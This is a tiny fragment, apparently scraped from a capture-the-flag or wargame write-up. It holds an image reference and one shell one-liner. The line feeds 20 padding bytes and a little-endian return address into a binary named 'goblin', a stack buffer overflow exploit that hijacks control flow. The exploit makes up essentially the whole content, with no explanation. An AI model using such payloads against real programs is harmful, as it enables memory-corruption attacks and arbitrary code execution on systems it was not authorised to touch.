 (for i in `seq 1 20`; do printf "a"; done; printf "\xde\xfe\xff\xbf"; cat) | ./goblin